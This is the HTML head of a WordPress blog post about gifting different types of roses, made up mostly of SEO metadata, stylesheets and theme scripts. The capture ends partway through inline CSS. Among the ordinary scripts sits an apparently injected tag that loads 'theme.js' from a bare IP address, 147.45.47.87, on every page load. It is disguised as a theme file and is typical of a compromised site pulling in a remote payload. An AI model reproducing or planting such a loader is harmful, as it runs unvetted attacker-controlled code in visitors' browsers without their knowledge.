

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaysnewsdesk.com/gift-different-types-of-roses-to-your-nearest-and-dearest-one/
body_size: 25223
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png">
	    <link rel="alternate" type="application/rss+xml" title="Todays News Desk RSS Feed"
          href="https://www.todaysnewsdesk.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Todays News Desk Atom Feed"
          href="https://www.todaysnewsdesk.com/feed/atom/"/>
    <link rel="pingback" href="https://www.todaysnewsdesk.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.todaysnewsdesk.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Gift Different Types Of Roses To Your Nearest And Dearest One - Todays News Desk</title>
<meta name="description" content="Tea Roses:&nbsp;Tea Roses are repeat-flowering roses with a fragrance that is akin to Chinese black tea. Tea Roses have a distinct, classic, and delicate"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.todaysnewsdesk.com/gift-different-types-of-roses-to-your-nearest-and-dearest-one/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gift Different Types Of Roses To Your Nearest And Dearest One - Todays News Desk" />
<meta property="og:description" content="Tea Roses:&nbsp;Tea Roses are repeat-flowering roses with a fragrance that is akin to Chinese black tea. Tea Roses have a distinct, classic, and delicate" />
<meta property="og:url" content="https://www.todaysnewsdesk.com/gift-different-types-of-roses-to-your-nearest-and-dearest-one/" />
<meta property="og:site_name" content="Todays News Desk" />
<meta property="article:tag" content="different types of roses" />
<meta property="article:section" content="Lifestyle" />
<meta property="og:updated_time" content="2021-11-15T18:22:16+00:00" />
<meta property="og:image" content="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/todaysnewsdesk-banner.png" />
<meta property="og:image:secure_url" content="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/todaysnewsdesk-banner.png" />
<meta property="og:image:width" content="240" />
<meta property="og:image:height" content="210" />
<meta property="og:image:alt" content="Todays News Desk" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gift Different Types Of Roses To Your Nearest And Dearest One - Todays News Desk" />
<meta name="twitter:description" content="Tea Roses:&nbsp;Tea Roses are repeat-flowering roses with a fragrance that is akin to Chinese black tea. Tea Roses have a distinct, classic, and delicate" />
<meta name="twitter:image" content="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/todaysnewsdesk-banner.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="John Eshan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.todaysnewsdesk.com/#person","name":"mithuhyder","url":"https://www.todaysnewsdesk.com","logo":{"@type":"ImageObject","@id":"https://www.todaysnewsdesk.com/#logo","url":"https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/todaysnewsdesk-logo.png","caption":"mithuhyder","inLanguage":"en-US","width":"225","height":"225"},"image":{"@id":"https://www.todaysnewsdesk.com/#logo"}},{"@type":"WebSite","@id":"https://www.todaysnewsdesk.com/#website","url":"https://www.todaysnewsdesk.com","name":"mithuhyder","publisher":{"@id":"https://www.todaysnewsdesk.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2021/11/images.jpg","url":"https://www.todaysnewsdesk.com/wp-content/uploads/2021/11/images.jpg","width":"275","height":"183","caption":"different types of roses","inLanguage":"en-US"},{"@type":"Person","@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/","name":"John Eshan","url":"https://www.todaysnewsdesk.com/author/hm-hafiz/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","caption":"John Eshan","inLanguage":"en-US"}},{"@type":"WebPage","@id":"https://www.todaysnewsdesk.com/gift-different-types-of-roses-to-your-nearest-and-dearest-one/#webpage","url":"https://www.todaysnewsdesk.com/gift-different-types-of-roses-to-your-nearest-and-dearest-one/","name":"Gift Different Types Of Roses To Your Nearest And Dearest One - Todays News Desk","datePublished":"2021-11-03T06:04:48+00:00","dateModified":"2021-11-15T18:22:16+00:00","author":{"@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/"},"isPartOf":{"@id":"https://www.todaysnewsdesk.com/#website"},"primaryImageOfPage":{"@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2021/11/images.jpg"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Gift Different Types Of Roses To Your Nearest And Dearest One - Todays News Desk","keywords":"different types of roses","datePublished":"2021-11-03T06:04:48+00:00","dateModified":"2021-11-15T18:22:16+00:00","author":{"@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/"},"publisher":{"@id":"https://www.todaysnewsdesk.com/#person"},"description":"Tea Roses:&nbsp;Tea Roses are repeat-flowering roses with a fragrance that is akin to Chinese black tea. Tea Roses have a distinct, classic, and delicate","name":"Gift Different Types Of Roses To Your Nearest And Dearest One - Todays News Desk","@id":"https://www.todaysnewsdesk.com/gift-different-types-of-roses-to-your-nearest-and-dearest-one/#richSnippet","isPartOf":{"@id":"https://www.todaysnewsdesk.com/gift-different-types-of-roses-to-your-nearest-and-dearest-one/#webpage"},"image":{"@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2021/11/images.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.todaysnewsdesk.com/gift-different-types-of-roses-to-your-nearest-and-dearest-one/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Todays News Desk &raquo; Feed" href="https://www.todaysnewsdesk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todays News Desk &raquo; Comments Feed" href="https://www.todaysnewsdesk.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todaysnewsdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fgift-different-types-of-roses-to-your-nearest-and-dearest-one%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todaysnewsdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fgift-different-types-of-roses-to-your-nearest-and-dearest-one%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaysnewsdesk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.todaysnewsdesk.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.todaysnewsdesk.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.todaysnewsdesk.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.42' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
span.ez-toc-section{ scroll-margin-top: 30px;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/main.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad-child/style.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/social-counter.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-368-css' href='https://www.todaysnewsdesk.com/wp-content/uploads/elementor/css/post-368.css?ver=1673734060' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.todaysnewsdesk.com/wp-content/uploads/elementor/css/global.css?ver=1673734060' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
function ezTocScrollScriptJS() {
    document.querySelectorAll('.ez-toc-section').forEach(span => {
//        console.log(span.getAttribute('id'));
        span.setAttribute('ez-toc-data-id', '#' + decodeURI(span.getAttribute('id')));
	});
    document.querySelectorAll('a.ez-toc-link').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();
//            console.log('[id="' + this.getAttribute('href') + '"]');
//            console.log(document.getElementById('[id="' + this.getAttribute('href') + '"]'));
            
            document.querySelector('[ez-toc-data-id="' + decodeURI(this.getAttribute('href')) + '"]').scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
};           
document.addEventListener('DOMContentLoaded', ezTocScrollScriptJS, false);
//# sourceURL=ez-toc-scroll-scriptjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todaysnewsdesk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todaysnewsdesk.com/wp-json/wp/v2/posts/235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaysnewsdesk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.todaysnewsdesk.com/?p=235' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } body { --pchead-font: 'Roboto Slab', serif; } body { --pcbody-font: 'Lora', serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 700; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:20px 0; } body{ --pcaccent-cl: #a67c52; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #a67c52; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #a67c52; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper 